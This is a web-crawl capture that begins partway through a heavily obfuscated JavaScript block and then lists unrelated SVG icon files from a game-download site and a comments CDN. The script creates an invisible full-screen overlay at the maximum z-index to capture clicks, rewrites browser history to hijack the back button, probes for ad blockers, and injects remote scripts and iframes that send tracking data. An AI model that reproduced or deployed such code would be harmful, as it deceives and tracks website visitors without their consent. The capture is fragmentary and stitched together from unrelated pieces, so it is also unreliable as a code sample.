confirm(_0xa9cdae[_0x3bfef4(0x284)][0x4])?_0xa9cdae[_0x3bfef4(0x27e)]('\x2f\x2f'+_0x349c34+'\x2f\x3f\x74\x69\x64\x3d'+_0x64361d):_0x4ee2a9&&_0x53eed1(function(){_0xa9cdae['\x62']();},_0x4ee2a9);};_0xa9cdae[_0x528c1e(0x354)]=new _0x2963ea();_0x2963ea[_0x528c1e(0x354)]['\x6c']=function(_0x1fb43d,_0x3f8542,_0x2b9ef5,_0x41b76c){var _0x14a1bc=_0x528c1e;_0x4c6340[_0x14a1bc(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1f3546=function(_0x43d24f){this['\x69\x64']=_0x43d24f;};_0x1f3546[_0x528c1e(0x354)]=new _0x27a92e();_0x1f3546[_0x528c1e(0x354)]['\x43']=function(_0x45f54b,_0x3b6f9f){var _0x135684=_0x528c1e;_0xd284a7(_0x577e62['\x66\x61']);this[_0x135684(0x27e)](_0x3b6f9f);};var _0x51666c={'\x4f\x63':new _0x537c98(0x3),'\x59\x61':new _0x1dd076(0x5),'\x61\x61':new _0x3f3ed1(0x10),'\x7a\x61':new _0x5c41cc(0x11),'\x59\x64':new _0x495324(0x7d),'\x71\x63':new _0x3455e1(0x11),'\x78\x61':new _0x4ddc10(0x10),'\x5a\x62':new _0x48804f(0x26),'\x72\x63':new _0x114bf3(0x10),'\x58\x61':new _0x27a92e(0x2a),'\x65\x61':new _0x5d3f1b(0x10),'\x73\x63':new _0x27a24f(0x10),'\x71\x62':new _0x265cbf(0x10),'\x72\x62':new _0x57f108(0x5),'\x4e\x63':new _0xa9cdae(0x3)};_0x170af5['\x73']()?(_0x51666c['\x6d\x62']=_0x51666c['\x65\x61'],_0x51666c['\x6f\x62']=_0x51666c['\x65\x61'],_0x51666c['\x6e\x62']=_0x51666c['\x65\x61'],_0x51666c['\x70\x62']=_0x51666c['\x65\x61']):(_0x51666c['\x6d\x62']=new _0x1897ee(0x10,!0x1),_0x51666c['\x6f\x62']=new _0x1897ee(0x10,!0x0),_0x51666c['\x6e\x62']=new _0x1897ee(0x10,!0x1,!0x0),_0x51666c['\x70\x62']=new _0x1897ee(0x10,!0x0,!0x0));var _0x4f26c8=!0x1,_0x24b778=function(_0x333970){var _0x47c550=_0x528c1e;_0x333970&&(_0x333970[_0x47c550(0x227)][_0x47c550(0x18c)]='\x6e\x6f\x6e\x65');},_0x5c41cc=function(_0x466ee4){this['\x69\x64']=_0x466ee4||0x0;this['\x76\x61']=null;};_0x5c41cc[_0x528c1e(0x354)]=new _0x2963ea();_0x5c41cc[_0x528c1e(0x354)]['\x43']=function(){};_0x5c41cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x44c4be,_0x4cecab,_0x27e7bd,_0x4bd7a5){var _0x2d8ada=_0x528c1e;_0xd284a7(_0x577e62['\x66\x61']);this['\x44\x61']();_0x2061c3[_0x2d8ada(0x354)]['\x6c'][_0x2d8ada(0x325)](this,arguments);};_0x5c41cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x1f94d3){var _0x5a6261=_0x528c1e;try{this['\x46\x62'](),_0xd284a7(_0x577e62['\x7a\x62']),_0xd284a7(_0x577e62['\x42\x62']),this['\x6c'](null,this[_0x5a6261(0x1f8)],_0x1f94d3,this['\x76\x61']);}catch(_0x129746){_0x3f6a2c(_0x577e62['\x76'],_0x5a6261(0x18b)+_0x129746);}};_0x5c41cc[_0x528c1e(0x354)]['\x43\x64']=function(_0x55ba81,_0x21af7d){var _0x52d123=_0x528c1e;_0x55ba81[_0x52d123(0x29c)]=_0x21af7d;};_0x5c41cc[_0x528c1e(0x354)]['\x62']=function(){var _0x5c26ff=_0x528c1e;var _0x3a480e=this,_0x57c067;if(!this['\x4c']){_0x134985['\x64\x64']();var _0x1a4a7b=[0x0,0x0];_0x134985['\x77'](_0x5c26ff(0x22f),function(_0x38ffb3){var _0x8394be=_0x5c26ff;if(_0x3a480e['\x44']['\x77\x61']()){var _0x3a8df0=_0x3a480e['\x6d'],_0x2fc11c=_0x38ffb3[_0x8394be(0x20b)],_0x1dc38b=_0x393826&&0x0<_0x393826[_0x8394be(0x1a4)],_0x31fa9d=_0x37e4a9&&0x0<_0x37e4a9[_0x8394be(0x1a4)];if(_0x2fc11c&&_0x3a480e['\x4c\x61'](_0x2fc11c,_0x3a8df0)){_0x1a4a7b=_0x38ffb3[_0x8394be(0x36e)]?[_0x38ffb3[_0x8394be(0x36e)][0x0][_0x8394be(0x2b9)],_0x38ffb3['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x8394be(0x290)]]:[_0x38ffb3[_0x8394be(0x2b9)],_0x38ffb3[_0x8394be(0x290)]];var _0x3d362f=_0x3a480e['\x70\x64'](_0x2fc11c,_0x1a4a7b);_0x3a480e['\x4c\x62'](_0x3d362f);_0x31fa9d&&(_0x3a480e['\x76\x61']=_0x3d362f);if(_0x1dc38b)if(_0x338571['\x73'](_0x3d362f)){var _0x4c692e=function(){var _0x49de64=_0x8394be;_0x3a480e['\x6a\x61'](!0x1);_0x134985['\x49'](_0x49de64(0x372),_0x4c692e,!0x0,_0x3d362f);};_0x134985['\x77'](_0x8394be(0x372),_0x4c692e,!0x0,_0x3d362f);_0x24b778(_0x2fc11c);_0x3a480e['\x6a\x61'](!0x0);}else _0x3a480e['\x6a\x61'](!0x1);}}},!0x0,_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var _0x3254be=_0x5c26ff;if(_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3254be(0x2c7)])try{_0x3a480e['\x44']['\x77\x61']()?_0xe4d404&&0x0<_0xe4d404[_0x3254be(0x1a4)]?(_0x24b778(_0x57c067),_0x3a480e['\x61\x62'](_0x5dc5d4)):(_0x3a480e['\x63\x61'](),_0x4f26c8)?_0x57c067&&!_0x3a480e['\x51\x62']()&&(_0x57c067[_0x3254be(0x227)][_0x3254be(0x18c)]='\x62\x6c\x6f\x63\x6b'):(_0x57c067=_0x3a480e['\x45\x61'](),_0xe0a634[_0x3254be(0x359)]['\x62\x6f\x64\x79'][_0x3254be(0x1c4)](_0x57c067),_0x4f26c8=!0x0):(_0x24b778(_0x57c067),_0x3a480e['\x63\x61']());}catch(_0x5371a4){_0x3f6a2c(_0x577e62['\x76'],''+_0x5371a4);}};}this['\x4c']();};var _0x56ecd5=_0x170af5['\x63\x68\x72\x6f\x6d\x65']();_0x5c41cc[_0x528c1e(0x354)]['\x4e']=function(){return _0x56ecd5;};_0x5c41cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x61']=function(){var _0x38f409=_0x528c1e;var _0x9b9010=this,_0x8bfbc4=_0x26ba6a['\x4f\x62'](_0x9b9010['\x58'](_0x9b9010['\x6d'])[_0x38f409(0x330)]());_0x8bfbc4[_0x38f409(0x192)](_0x38f409(0x227),'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b');_0x8bfbc4[_0x38f409(0x192)]('\x72\x65\x6c',_0x38f409(0x25b));_0x8bfbc4[_0x38f409(0x328)]=function(_0x389bb1){var _0x1f6822=_0x38f409;if(0x50==_0x1c614a){var _0x564733=_0x14d720[_0x1f6822(0x2cd)](_0x1f6822(0x352));_0x564733[0x0][_0x1f6822(0x384)][_0x1f6822(0x2f0)](_0x564733[0x0]);}_0x9b9010['\x73\x64'](_0x389bb1);_0x9b9010['\x54\x64'](_0x389bb1[_0x1f6822(0x20b)]);};_0x8bfbc4[_0x38f409(0x388)]=0x1;return _0x8bfbc4;};_0x5c41cc[_0x528c1e(0x354)]['\x68']=function(){return!0x1;};_0x5c41cc[_0x528c1e(0x354)]['\x4c\x61']=function(_0x22ed46){var _0x5ea7af=_0x528c1e;return 0x1==_0x22ed46[_0x5ea7af(0x388)];};_0x5c41cc[_0x528c1e(0x354)]['\x54\x64']=function(_0x61dd1e){var _0x123c57=_0x528c1e;this['\x43\x64'](_0x61dd1e,this['\x58'](this['\x6d'])[_0x123c57(0x330)]());};_0x537c98=function(_0x298994){this['\x69\x64']=_0x298994;};_0x537c98[_0x528c1e(0x354)]=new _0x5c41cc();_0x51666c['\x59\x65']=new _0x537c98(0x10);_0x3d2b00={0x3:_0x51666c['\x4f\x63'],0x5:_0x51666c['\x59\x61'],0x10:_0x51666c['\x61\x61'],0x11:_0x51666c['\x7a\x61'],0x20:_0x51666c['\x71\x63'],0x22:_0x51666c['\x78\x61'],0x26:_0x51666c['\x5a\x62'],0x29:_0x51666c['\x72\x63'],0x2a:_0x51666c['\x58\x61'],0x2b:_0x51666c['\x65\x61'],0x2c:_0x51666c['\x73\x63'],0x2f:_0x51666c['\x6d\x62'],'\x34\x37\x2e\x31':_0x51666c['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x51666c['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x51666c['\x70\x62'],0x37:_0x51666c['\x71\x62'],0x38:_0x51666c['\x72\x62'],0x50:_0x51666c['\x4e\x63']};_0x5c41cc=function(_0x150893){this['\x69\x64']=_0x150893;};_0x5c41cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2963ea();_0x5c41cc[_0x528c1e(0x354)]['\x43']=function(_0x57480f,_0x502374,_0x4f0d9e,_0xf30d4c){var _0x2666c3=_0x528c1e;var _0x41d911=new _0x466404();_0x41d911['\x62'](0x2);var _0x41d911=this['\x58'](this['\x6d'],_0x41d911)[_0x2666c3(0x330)](),_0x101634=this['\x4b'](_0x57480f,_0x5521bc(_0x2666c3(0x297)+_0x2666c3(0x32e)[_0x2666c3(0x277)](_0x2666c3(0x199))+_0x2666c3(0x25e)+_0xe0a634[_0x2666c3(0x310)][_0x2666c3(0x26d)]+_0x41d911+'\x27\x7d'));_0xd284a7(_0x577e62['\x47\x63']);_0xe0a634[_0x2666c3(0x1d8)](function(){var _0x285f7e=_0x2666c3;_0x101634[_0x285f7e(0x310)][_0x285f7e(0x29c)]=_0x502374;},0x32);this['\x6c'](_0x101634,_0x41d911,_0x4f0d9e,_0xf30d4c);};_0x5c41cc[_0x528c1e(0x354)]['\x6c']=function(_0x123782,_0x592d69,_0x57aabb,_0x4aad0d){var _0x284976=_0x528c1e;this['\x46'](_0x123782)&&_0x2963ea[_0x284976(0x354)]['\x6c'][_0x284976(0x325)](this,arguments);};_0x5c41cc[_0x528c1e(0x354)]['\x6a\x62']=function(){return!0x1;};_0x51666c['\x78\x62']=new _0x5c41cc(0x10);_0x3d2b00[0x32]=_0x51666c['\x78\x62'];_0x51666c['\x75\x62']=new _0x1f3546(0x30);_0x3d2b00[0x30]=_0x51666c['\x75\x62'];if(!_0x170af5[_0x528c1e(0x26b)]()||_0x170af5['\x41']()||_0x170af5['\x68']())_0x51666c['\x71\x62']=new _0x3f3ed1(0x10),_0x3d2b00[0x37]=_0x51666c['\x61\x61'],_0x51666c['\x72\x62']=new _0x3f3ed1(0x10),_0x3d2b00[0x38]=_0x51666c['\x61\x61'];var _0x15721c=_0xfefb94['\x68'](_0x410cc6);_0x41eb78=_0xfefb94['\x73'](_0x410cc6);_0xd284a7(_0x577e62['\x4c\x63']);_0x3f3ed1=new function(){this['\x66\x62']=function(_0x5ded8a){return new Promise(function(_0x131852){var _0x3e7185=a0_0x1f10;var _0x3e899b=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3e7185(0x1bf));_0x3e899b['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3e7185(0x1b4),_0x5ded8a);_0x3e899b[_0x3e7185(0x192)](_0x3e7185(0x32d),_0x3e7185(0x218));_0x3e899b[_0x3e7185(0x192)](_0x3e7185(0x19f),_0x3e7185(0x218));_0x3e899b[_0x3e7185(0x192)]('\x73\x74\x79\x6c\x65',_0x3e7185(0x1f0));_0x3e899b[_0x3e7185(0x190)](_0x3e7185(0x24f),function(){_0x131852('\x31');});_0x3e899b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3e7185(0x33d),function(){_0x131852('\x30');});});};this['\x58\x63']=function(){var _0x493c9e=a0_0x1f10;var _0x54583e=this['\x66\x62'](_0x493c9e(0x24c)),_0x4544aa=this['\x66\x62'](_0x493c9e(0x373)),_0x5e8854=this['\x66\x62'](_0x493c9e(0x1f9)),_0x13bf50=0x1===navigator[_0x493c9e(0x234)][_0x493c9e(0x1a4)]?'\x30':'\x31';Promise[_0x493c9e(0x34e)]([_0x54583e,_0x4544aa,_0x5e8854])[_0x493c9e(0x2aa)](function(_0x3cee14){var _0x4d1540=_0x493c9e;for(var _0x39bfc7=_0x3cee14[0x0]+_0x3cee14[0x1]+_0x3cee14[0x2]+_0x13bf50,_0x3beca2=0x0,_0x39870f=0x0,_0x4374fa=_0x39bfc7['\x6c\x65\x6e\x67\x74\x68'];_0x39870f<_0x4374fa;_0x39870f++)_0x3beca2+=_0x39bfc7[_0x39870f]*Math['\x70\x6f\x77'](0x2,_0x39870f);_0xe0a634[_0x4d1540(0x29f)]=_0x3beca2;0x50<=0x64*Math[_0x4d1540(0x1d1)]()&&_0x2d6a9d(_0x577e62['\x43\x63'],_0x3cee14[0x0]+_0x3cee14[0x1]+_0x3cee14[0x2]+_0x13bf50);});};}();_0x3f3ed1['\x58\x63']();_0x3f3ed1=_0x3d2b00[_0x1c614a+'']||_0x51666c['\x61\x61'];var _0x338571=new _0x41d271(_0x3d2b00,_0x15721c,_0x410cc6,_0x2e73e5,_0x33456d['\x46\x61'](_0x410cc6,'\x2f',_0x349c34,_0x3f3ed1),_0x3f3ed1);_0x1db309&&(_0x338571['\x42']=_0x51666c['\x78\x61']);_0x1bdf09('\x2f\x2f'+_0x206c38+_0x528c1e(0x204),function(_0x35d3ec){_0x35d3ec?(_0x410cc6['\x62']=_0x170af5['\x73']()?_0x3499a3['\x53\x61']:_0x3499a3['\x77\x63'],(_0x35d3ec=_0x338571['\x62']()['\x42'](_0x410cc6['\x62']))&&_0x338571['\x68'](_0x35d3ec)):(_0x410cc6['\x62']=_0x3499a3['\x67\x61'],_0x170af5['\x68']()?_0x170af5['\x4a']()||(0x50==_0x1c614a&&0x1==_0x35d3b1?_0x338571['\x68'](_0x51666c['\x58\x61']):_0x338571['\x68'](_0x51666c['\x61\x61'])):_0x338571['\x68'](_0x269fcf['\x6e\x64']()));});_0x3f3ed1=function(){_0x2b62f5(_0x1df221)?_0x338571['\x41']=_0x51666c['\x78\x62']:_0x338571['\x41']=_0x3d2b00[_0x1c614a+'']||_0x51666c['\x61\x61'];};_0x27225a['\x77'](_0x8097a9,_0x3f3ed1);_0x27225a['\x77'](_0x48369b,_0x3f3ed1);_0x338571['\x4e']();_0x27225a['\x77'](_0x3deef6,function(){_0x338571['\x4e']();});_0x338571['\x6c\x61'](function(_0x41e095){0x50==_0x1c614a&&_0x53eed1(function(){_0xa9cdae['\x62']();},_0x53f224);_0x170af5['\x68']()&&_0x1c614a===_0x51666c['\x7a\x61']['\x69\x64']&&_0x338571['\x68'](_0x51666c['\x7a\x61']);_0x338571['\x6e\x61'](_0x41e095);});var _0x1a261d={'\x6a\x64':function(_0xac67db){return!!(_0xac67db['\x68\x69\x73\x74\x6f\x72\x79']&&(_0x170af5['\x66']()?0x9<_0x170af5['\x62'](_0x5d58da['\x52']):0x1));},'\x24\x63':function(_0xfbbfda){var _0x307515=_0x528c1e;_0xfbbfda[_0x307515(0x386)]['\x62\x61\x63\x6b']();},'\x47\x64':function(_0x747556,_0xa289e6){var _0x2b4986=_0x528c1e;_0x747556[_0x2b4986(0x386)][_0x2b4986(0x1ea)](null,_0x14d720[_0x2b4986(0x237)],_0xa289e6);},'\x69\x62':function(_0x511ac0,_0x9c66df){_0x511ac0['\x68\x69\x73\x74\x6f\x72\x79']['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x14d720['\x74\x69\x74\x6c\x65'],_0x9c66df);},'\x6c\x64':function(_0xf76eb9){var _0x45e653=_0x528c1e;_0xf76eb9[_0x45e653(0x386)][_0x45e653(0x1f1)]();}},_0x5116b8={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x5116b8['\x69\x63']=_0x528c1e(0x1a0)+_0x66c908();_0x5116b8['\x6a\x63']=_0x528c1e(0x1a0)+_0x66c908();_0x5116b8['\x79\x64']=_0x1a261d['\x6a\x64'](_0xe0a634);_0x5116b8['\x68\x62']=function(_0xa0f8c){_0x1a261d['\x47\x64'](_0xe0a634,_0xa0f8c);};_0x5116b8['\x56\x62']=function(_0x4aa4e2){_0x1a261d['\x69\x62'](_0xe0a634,_0x4aa4e2);};_0x5116b8['\x4f\x64']=function(){var _0xd2253a=_0x528c1e;return _0x5116b8['\x65\x62']&&location[_0xd2253a(0x30a)]===_0x5116b8['\x69\x63'];};_0x5116b8['\x50\x64']=function(){var _0x3b5819=_0x528c1e;return location[_0x3b5819(0x30a)]===_0x5116b8['\x6a\x63'];};_0x5116b8['\x70\x66']=function(){return!0x0;};_0x5116b8['\x54\x62']=function(_0x571f60){var _0x46e412=_0x528c1e;var _0x43ef90=location['\x70\x61\x74\x68\x6e\x61\x6d\x65'];try{_0x571f60();}catch(_0x111292){_0x5116b8['\x68\x62'](_0x43ef90),_0x3f6a2c(_0x577e62['\x76'],_0x46e412(0x30f)+_0x111292);}};_0x5116b8['\x77\x64']=function(_0x264f40){_0x5116b8['\x4f\x64']()&&_0x5116b8['\x54\x62'](function(){var _0x94daa3=a0_0x1f10;_0x5116b8['\x56\x62'](location[_0x94daa3(0x23b)]);_0x5116b8['\x65\x62'](_0x264f40);});};_0x5116b8['\x45\x62']=function(_0x2d9e14){var _0x341145=_0x528c1e;if(!_0x5116b8['\x42\x61']){var _0x2cd26a=location[_0x341145(0x29c)];_0x5116b8['\x56\x62'](location[_0x341145(0x23b)]+_0x5116b8['\x69\x63']);_0x5116b8['\x68\x62'](_0x2cd26a);_0x5116b8['\x65\x62']=_0x2d9e14;_0x134985['\x77'](_0x341145(0x236),_0x5116b8['\x77\x64'],!0x1,_0xe0a634);_0x5116b8['\x42\x61']=!0x0;}};_0x5116b8['\x68\x64']=function(){_0x5116b8['\x42\x61']&&(_0x5116b8['\x65\x62']=function(){_0x1a261d['\x24\x63'](_0xe0a634);},_0x5116b8['\x42\x61']=!0x1);};_0x5116b8['\x78\x64']=function(_0x18656f){_0x5116b8['\x50\x64']()&&_0x5116b8['\x54\x62'](function(){_0x5116b8['\x55\x62'](_0x18656f);_0x1a261d['\x69\x62'](_0xe0a634,'\x2f');});};_0x5116b8['\x4f\x65']=function(_0x31f16f){var _0x4dd18b=_0x528c1e;_0x5116b8['\x48\x61']||(_0x5116b8['\x68\x62'](_0x5116b8['\x6a\x63']),window['\x68\x69\x73\x74\x6f\x72\x79'][_0x4dd18b(0x2cf)](),_0x5116b8['\x55\x62']=_0x31f16f,_0x134985['\x77'](_0x4dd18b(0x236),_0x5116b8['\x78\x64'],!0x1,_0xe0a634),_0x5116b8['\x48\x61']=!0x0);};_0x5116b8['\x54\x65']=function(){_0x5116b8['\x48\x61']&&(_0x5116b8['\x55\x62']=function(){_0x1a261d['\x6c\x64'](_0xe0a634);_0x1a261d['\x69\x62'](_0xe0a634,'\x2f');},_0x5116b8['\x48\x61']=!0x1);};if(_0x5116b8['\x79\x64']){var _0x833e36=function(_0x5ed6cc){var _0x141a61=_0x528c1e;_0x338571['\x68'](_0x51666c['\x75\x62']);var _0x5226aa=_0x338571['\x62'](),_0x496e14=_0x5226aa['\x58'](_0x338571['\x6d'])[_0x141a61(0x330)]();_0x5226aa['\x43'](_0x2e73e5,_0x496e14,_0x5ed6cc,null);};_0x45dc17&&_0x5116b8['\x45\x62'](_0x833e36);_0x27225a['\x77'](_0x8097a9,function(){_0x45dc17?_0x5116b8['\x45\x62'](_0x833e36):_0x5116b8['\x68\x64']();});}var _0x2ba6fd={'\x54\x63':_0x528c1e(0x2fb),'\x49\x62':!0x1,'\x67\x64':0x5};_0x2ba6fd['\x59\x62']=_0x2d0409();_0x2ba6fd['\x76\x64']=function(_0x53e913,_0x3a31c8){_0x134985['\x69\x61'](function(){var _0x2cc224=a0_0x1f10;try{_0x2ba6fd['\x75\x64']=_0x3a31c8,_0x57b158(function(){var _0x220fd4=a0_0x1f10;var _0x2aca96=_0x2ba6fd['\x6d\x64'](),_0x485492=_0xe0a634[_0x220fd4(0x2bc)]['\x67\x65\x74\x49\x74\x65\x6d'](_0x220fd4(0x18a)),_0x485492=JSON['\x70\x61\x72\x73\x65'](_0x485492);_0x2aca96['\x75']=_0x485492?_0x485492[_0x220fd4(0x1db)]:0x1;_0x410cc6['\x62']!=_0x3499a3['\x67\x61']?_0x2ba6fd['\x55\x64'](_0x2aca96,_0x53e913):(_0x2ba6fd['\x55\x61']=_0x14d720[_0x220fd4(0x32c)]('\x73\x63\x72\x69\x70\x74'),_0x2ba6fd['\x55\x61']['\x73\x72\x63']=_0x2ba6fd['\x4e\x62'](_0x2aca96),_0x14d720[_0x220fd4(0x338)](_0x220fd4(0x370))[0x0][_0x220fd4(0x1c4)](_0x2ba6fd['\x55\x61']),_0x2ba6fd['\x4c\x64'](_0x53e913));_0x2ba6fd['\x66\x64']=_0x1ea022();_0x53eed1(function(){_0x2ba6fd['\x49\x62']||_0xd284a7(_0x577e62['\x76\x63']);},0x3e8*_0x2ba6fd['\x67\x64']);});}catch(_0x49ad0f){_0x3f6a2c(_0x577e62['\x76'],_0x2cc224(0x1f3)+_0x49ad0f);}});};_0x2ba6fd['\x6d\x64']=function(){var _0x4fa08b=_0x528c1e;var _0x4f9450={'\x74\x69\x64':_0x64361d,'\x70\x72\x65\x66':window[_0x4fa08b(0x310)][_0x4fa08b(0x2c9)],'\x6a\x73\x6f\x6e\x70':_0x2ba6fd['\x59\x62'],'\x74\x7a\x64':-(new Date()[_0x4fa08b(0x1e0)]()/0x3c),'\x6c\x61\x6e\x67':_0x5f3ffd(),'\x65\x6e\x63':0x1};_0x1db309&&(_0x4f9450[_0x4fa08b(0x335)]=_0x410cc6['\x62']);_0x338571['\x62']()['\x73']()&&(_0x4f9450[_0x2ba6fd['\x54\x63']]=_0x1984c0);_0x170af5['\x66']()||(_0x4f9450['\x75\x61']=_0x2b965b);return _0x4f9450;};_0x2ba6fd['\x55\x64']=function(_0x462066,_0xe98ea3){var _0x142e5f=_0x528c1e;var _0x51b5aa=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x69\x66\x72\x61\x6d\x65');_0x51b5aa[_0x142e5f(0x227)][_0x142e5f(0x18c)]=_0x142e5f(0x30b);_0x51b5aa['\x73\x72\x63']='\x2f\x2f'+_0x3a2deb+'\x2f'+_0x26f978('\x61\x62'[_0x142e5f(0x277)](_0x142e5f(0x334),_0x142e5f(0x1e8))+encodeURIComponent(_0x2ba6fd['\x4e\x62'](_0x462066))+_0x142e5f(0x2a7)+encodeURIComponent(_0x462066['\x6a\x73\x6f\x6e\x70']));_0x14d720[_0x142e5f(0x338)](_0x142e5f(0x2c7))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x51b5aa);_0x1c7c3e['\x6b\x62'](_0x51b5aa['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0xdb08da,_0x11c726){var _0x71bce3=_0x142e5f;try{_0x11c726===_0x51b5aa['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']&&(_0x2ba6fd['\x47\x62'](_0x2ba6fd['\x4a\x62'](_0xdb08da),_0xe98ea3),_0x5101e2(_0x51b5aa));}catch(_0x3b373e){_0x3f6a2c(_0x577e62['\x76'],_0x71bce3(0x364)+_0x3b373e);}});};_0x2ba6fd['\x4c\x64']=function(_0x53bb61){_0xe0a634[_0x2ba6fd['\x59\x62']]=function(_0x33e113){var _0x56f5b4=a0_0x1f10;try{_0x5101e2(_0x2ba6fd['\x55\x61']),_0x2ba6fd['\x47\x62'](_0x2ba6fd['\x4a\x62'](_0x33e113),_0x53bb61);}catch(_0x1d1c13){_0x3f6a2c(_0x577e62['\x76'],_0x56f5b4(0x23a)+_0x1d1c13);}};};_0x2ba6fd['\x4e\x62']=function(_0x17bbd6){var _0x321e08=_0x528c1e;var _0x533db6=_0x11cd0a['\x6f\x64'](_0x64361d);return(_0x533db6&&_0x533db6!='\x2f\x2f'+_0x14d720[_0x321e08(0x310)][_0x321e08(0x1b6)]?_0x533db6:_0x39eb9d)+'\x2f'+_0x209062(0x1,_0x321e08(0x37c))+encodeURI(_0x3742a9(_0x321e08(0x34f)+_0x1197ae(_0x17bbd6)));};_0x2ba6fd['\x4a\x62']=function(_0x473943){return'\x73\x74\x72\x69\x6e\x67'==typeof _0x473943?_0x2403ba['\x4b\x62'](_0x473943):_0x473943;};_0x2ba6fd['\x47\x62']=function(_0x406a00,_0x3d3554){var _0x52cd27=_0x528c1e;try{_0x2ba6fd['\x49\x62']=!0x0,_0x2ba6fd['\x6b\x63'](_0x406a00,_0x410cc6['\x62'],_0x3d3554),_0xd284a7(_0x577e62['\x75\x63'],''+(_0x1ea022()-_0x2ba6fd['\x66\x64']));}catch(_0x4309be){_0x2ba6fd['\x6b\x63'](_0x2ba6fd['\x75\x64'],_0x410cc6['\x62'],_0x3d3554),_0x3f6a2c(_0x577e62['\x76'],_0x52cd27(0x2d2)+_0x4309be);}};_0x2ba6fd['\x6b\x63']=function(_0x45ac3b,_0x175c12,_0x57f60c){_0x17b54d(_0x45ac3b);_0x410cc6=_0x57f60c['\x62'](_0x175c12);_0x15721c=_0x57f60c['\x68'](_0x410cc6);_0x41eb78=_0x57f60c['\x73'](_0x410cc6);_0x338571['\x57'](_0x15721c,_0x410cc6);_0x4b5041['\x49\x64'](_0x4b5f1c);_0x338571['\x62']()['\x77\x62']();_0x27225a['\x64\x61'](_0x8097a9);};_0x2ba6fd['\x76\x64'](_0xfefb94,_0x3b08c0);}};try{_0x64f7c1();}catch(_0x1a25d0){_0x3f6a2c(_0x577e62['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20'+_0x1a25d0);}}}[a0_0x2581c9(0x325)](window,arguments));})("[base64]");

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fastcomments.com/images/svg/menu.svg
body_size: -69
content:
<svg id="Glyph" enable-background="new 0 0 32 32" height="512" viewBox="0 0 32 32" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m13 16c0 1.654 1.346 3 3 3s3-1.346 3-3-1.346-3-3-3-3 1.346-3 3z"/><path d="m13 26c0 1.654 1.346 3 3 3s3-1.346 3-3-1.346-3-3-3-3 1.346-3 3z"/><path d="m13 6c0 1.654 1.346 3 3 3s3-1.346 3-3-1.346-3-3-3-3 1.346-3 3z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.com/wp-content/themes/iggtheme2/iggsvg/clock.svg
body_size: -296
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="20" xmlns="http://www.w3.org/2000/svg" height="20">
 <rect id="backgroundrect" height="100%" width="100%" y="0" x="0" fill="none"/>
 <g style="" class="currentLayer">
  <title>Layer 1</title>
  <circle id="svg_1" r="9" cy="10" class="" stroke="#a2a2a2" cx="10" stroke-width="1.1" fill="none"/>
  <rect id="svg_2" height="7" width="1" y="4" x="9" class="" fill="#a2a2a2"/>
  <path id="svg_3" d="m13.018 14.197l-3.573-3.572" class="" stroke="#a2a2a2" stroke-width="1.1" fill="#a2a2a2"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fastcomments.com/images/svg/v2/reply_inactive.svg
body_size: 7
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 384 384"
     style="enable-background:new 0 0 512 512" xml:space="preserve">
		<path d="M149.333,117.333V32L0,181.333l149.333,149.333V243.2C256,243.2,330.667,277.333,384,352    C362.667,245.333,298.667,138.667,149.333,117.333z"
              fill="#d6d6d6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.com/wp-content/themes/iggtheme2/iggsvg/tag.svg
body_size: -217
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="20" xmlns="http://www.w3.org/2000/svg" height="20">
 <rect id="backgroundrect" height="100%" width="100%" y="0" x="0" fill="none"/>
 <g style="" class="currentLayer">
  <title>Layer 1</title>
